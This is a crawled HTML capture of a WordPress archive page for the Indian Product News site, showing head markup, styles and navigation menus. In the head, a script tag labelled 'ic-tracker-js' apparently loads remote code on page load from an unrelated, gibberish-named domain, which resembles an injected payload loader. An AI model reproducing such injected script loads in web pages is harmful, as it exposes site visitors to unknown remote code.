

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indianproductnews.com/2021/12/
body_size: 87976
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" itemscope itemtype="http://schema.org/Article" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>December 2021 - Indian Product News</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="December 2021 - Indian Product News" />
<meta property="og:url" content="https://www.indianproductnews.com/2021/12/" />
<meta property="og:site_name" content="Indian Product NEWS" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.indianproductnews.com/#person","name":"Indian Products NEWS","url":"https://www.indianproductnews.com","image":{"@type":"ImageObject","@id":"https://www.indianproductnews.com/#logo","url":"http://www.indianproductnews.com/wp-content/uploads/2016/07/IPN.logo_.png","contentUrl":"http://www.indianproductnews.com/wp-content/uploads/2016/07/IPN.logo_.png","caption":"Indian Product NEWS","inLanguage":"en-US","width":"457","height":"92"}},{"@type":"WebSite","@id":"https://www.indianproductnews.com/#website","url":"https://www.indianproductnews.com","name":"Indian Product NEWS","alternateName":"Indian Product NEWS","publisher":{"@id":"https://www.indianproductnews.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.indianproductnews.com/2021/12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.indianproductnews.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.indianproductnews.com/2021/","name":"Archives for"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.indianproductnews.com/2021/12/","name":"Archives for"}}]},{"@type":"CollectionPage","@id":"https://www.indianproductnews.com/2021/12/#webpage","url":"https://www.indianproductnews.com/2021/12/","name":"December 2021 - Indian Product News","isPartOf":{"@id":"https://www.indianproductnews.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.indianproductnews.com/2021/12/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Indian Product News &raquo; Feed" href="https://www.indianproductnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indian Product News &raquo; Comments Feed" href="https://www.indianproductnews.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.indianproductnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indianproductnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hester-core-widget-styles-css' href='https://www.indianproductnews.com/wp-content/plugins/hester-core/assets/css/widgets.min.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/swiper-bundle.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='bloghash-styles-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/style.min.css?ver=1.0.25' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='bloghash-ie-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/compatibility/ie.min.css?ver=1.0.25' media='all' />
<![endif]-->
<link rel='stylesheet' id='bloghash-google-fonts-css' href='//fonts.googleapis.com/css?family=Inter+Tight%3A600%7CBe+Vietnam+Pro%3A400%2C700%2C500%7CPlayfair+Display%3A400%2C400i&#038;display=swap&#038;subsets=latin&#038;ver=1.0.25' media='' />
<link rel='stylesheet' id='bloghash-dynamic-styles-css' href='https://www.indianproductnews.com/wp-content/uploads/bloghash/dynamic-styles.css?ver=1763628385' media='all' />
<script src="https://fsdotiototakkaakkal.com/clad?ts=1764788288" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<!--[if IE]>
<script src="https://www.indianproductnews.com/wp-content/themes/bloghash/assets/js/vendors/flexibility.min.js?ver=1.0.25" id="bloghash-flexibility-js"></script>
<script id="bloghash-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.indianproductnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.indianproductnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.indianproductnews.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indianproductnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="google-site-verification" content="3OJEAmRfQQqvO-bXDW8kOgH-KmjIFyk6wV76hw7B59s" />
<meta name="ahrefs-site-verification" content="1c8c52a4af15211756033429469a926b803a17ec5bfffac9a0d049166da55ad6"><meta name="google-site-verification" content="8w4PgTS07NuyW6KzaS1L_euWgiSXW8r1mlyK7d3m4G8" />
<meta name="theme-color" content="#497dd1"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo-82x80.png" sizes="32x32" />
<link rel="icon" href="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo.png" />
<meta name="msapplication-TileImage" content="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo.png" />
</head>

<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-bloghash bloghash-topbar__separators-regular bloghash-layout__fw-stretched bloghash-layout__boxed-separated bloghash-layout-shadow bloghash-header-layout-1 bloghash-menu-animation-underline bloghash-header__separators-none bloghash-blog-horizontal bloghash-page-title-align-left bloghash-has-sidebar bloghash-sticky-sidebar bloghash-sidebar-style-2 bloghash-sidebar-position__right-sidebar entry-media-hover-style-1 bloghash-copyright-layout-1 is-section-heading-init-s1 is-footer-heading-init-s0 bloghash-input-supported bloghash-blog-image-wrap validate-comment-form bloghash-menu-accessibility">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="bloghash-header" >
		<div id="bloghash-header-inner">
		
<div class="bloghash-container bloghash-header-container">

	
<div class="bloghash-logo bloghash-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://www.indianproductnews.com/" rel="home" class="" itemprop="url">
					<img src="https://www.indianproductnews.com/wp-content/uploads/2016/07/IPN.logo_.png" alt="Indian Product News" width="457" height="92" class="" itemprop="logo"/>
				</a><span class="site-title screen-reader-text" itemprop="name">
					<a href="https://www.indianproductnews.com/" rel="home" itemprop="url">
						Indian Product News
					</a>
				</span><p class="site-description screen-reader-text" itemprop="description">
						Manufacturers &amp; Exporters
					</p></div></div><!-- END .bloghash-logo -->

	<span class="bloghash-header-element bloghash-mobile-nav">
				<button class="bloghash-hamburger hamburger--spin bloghash-hamburger-bloghash-primary-nav" aria-label="Menu" aria-controls="bloghash-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

	
<nav class="site-navigation main-navigation bloghash-primary-nav bloghash-nav bloghash-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloghash-primary-nav" class="menu"><li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-690"><a href="https://www.indianproductnews.com/category/business/"><span>Business</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://www.indianproductnews.com/category/agriculture/"><span>Agriculture</span></a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://www.indianproductnews.com/category/pharmaceutical/"><span>Pharmaceutical</span></a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.indianproductnews.com/category/laboratory-furnaces/"><span>Laboratory</span></a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://www.indianproductnews.com/category/chemical/"><span>Chemical</span></a></li>
</ul>
</li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-345"><a href="https://www.indianproductnews.com/category/machinery/"><span>Machinery</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://www.indianproductnews.com/category/automobile-parts/"><span>Automobile</span></a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://www.indianproductnews.com/category/brass/"><span>Brass</span></a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://www.indianproductnews.com/category/casting/"><span>Casting</span></a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://www.indianproductnews.com/category/cooling-towers/"><span>Cooling Towers</span></a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://www.indianproductnews.com/category/transformers/"><span>Transformers</span></a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://www.indianproductnews.com/category/water-plant/"><span>Water Plant</span></a></li>
</ul>
</li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-336"><a href="https://www.indianproductnews.com/category/electricals/"><span>Electricals</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://www.indianproductnews.com/category/frpgrp/"><span>FRP/GRP</span></a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://www.indianproductnews.com/category/oven/"><span>Oven</span></a></li>
</ul>
</li>
